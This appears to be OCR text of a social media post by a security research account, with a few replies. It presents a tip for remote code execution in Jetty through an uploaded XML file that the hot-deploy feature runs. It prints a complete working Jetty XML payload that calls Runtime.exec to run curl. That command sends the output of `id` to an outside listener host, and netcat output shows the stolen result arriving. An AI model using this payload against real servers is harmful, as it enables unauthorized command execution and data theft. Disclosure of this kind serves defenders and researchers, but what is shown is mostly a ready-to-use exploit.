 Post
nothing supernatural
Tips to know
just a note
You can upload arbitrary XML files?
In Jetty, a specially crafted XML file gives you an RCE!
Just put it to the $JETTY_BASE/webapps/ directory,
and your command will be executed instantly!
It works because of the hot deploy feature that
automatically processes new *.xml and *.war files. It's
enabled by default.
Also, $JETTY_BASE usually is "./".
ptswarm
$JETTY_BASE/webapps/RCE.xml
<?xml version="1.0"?>
<!DOCTYPE Configure PUBLIC "-//Jetty//Configure//EN" "https://www.eclipse.org/jetty/configure_10_0.dtd">
<Configure class="org.eclipse.jetty.server.handler.ContextHandler">
<Call class="java.lang.Runtime" name="getRuntime">
<Call name="exec">
<Arg>
<Array type="String">
<Item>/bin/sh</Item>
<Item>-c</Item>
<Item>curl -F "r=`id`" http://PTSWARM.local:1337/</Item>
</Array>
</Arg>
</Call>
</Call>
</Configure>
n1@hackMachine:~$ nc -nlvp 1337
Listening on 0.0.0.0 1337
Connection received on 36052
POST / HTTP/1.1
Host: PTSWARM.local:1337
User-Agent: curl/7.83.0
Accept: */*
Content-Length: 186
Content-Type: multipart/form-data; boundary=------------------------b45660e716f92773
--------------------------b45660e716f92773
Content-Disposition: form-data; name="r"
uid=1002(jetty) gid=1002(jetty) groups=1002(jetty)
--------------------------b45660e716f92773--
PT SWARM
PT SWARM
@ptswarm
🔥 A tip for getting RCE in Jetty apps
with just one XML file!
8:31 PM · Aug 4, 2022
8 252 735 182
Post your reply
Reply
Sébastien D @ · Aug 4, 2022
Jetty, your RCE companion since
1995
3
Mikhail Klyuch @n · Aug 5, 2022
XML file from the image for your
convenience: github.com/Mike-
n1/tips/b...
1 19
Hero War @HeroWarsWe Ad
Many failed before. Will YOU
complete the trial?🧙‍♂️